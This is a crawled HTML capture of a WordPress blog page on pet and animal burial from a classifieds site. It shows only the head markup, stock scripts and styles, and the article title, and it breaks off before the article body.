

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html
body_size: 14586
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Standard Recommendations for Burial of Domestic Pets and Animals - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Standard Recommendations for Burial of Domestic Pets and Animals - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Tonka the therapy dog brings pleasure to nursing house during coronavirus quarantine The Centers for Disease Control and Prevention and the American Veterinary Medical Association are cautioning pet homeowners who are recognized with the coronavirus or are experiencing symptoms to restrict interactions with their pets. The outcomes demonstrated cats may be contaminated with the coronavirus [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2021-03-22T18:53:25+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Standard Recommendations for Burial of Domestic Pets and Animals","datePublished":"2021-03-22T18:53:25+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html"},"wordCount":681,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png","keywords":["animals","burial","domestic","recommendations","standard"],"articleSection":["Puppies For Adobt"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html","url":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html","name":"Standard Recommendations for Burial of Domestic Pets and Animals - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png","datePublished":"2021-03-22T18:53:25+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#primaryimage","url":"https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png","contentUrl":"https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Standard Recommendations for Burial of Domestic Pets and Animals"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/2834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=2834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fstandard-recommendations-for-burial-of-domestic-pets-and-animals-6.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fstandard-recommendations-for-burial-of-domestic-pets-and-animals-6.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-2834 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-2834" class="post-2834 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-animals tag-burial tag-domestic tag-recommendations tag-standard">
				<header class="entry-header">
				<h1 class="entry-title">Standard Recommendations for Burial of Domestic Pets and Animals</h1>			</header><!-- .entry-header -->
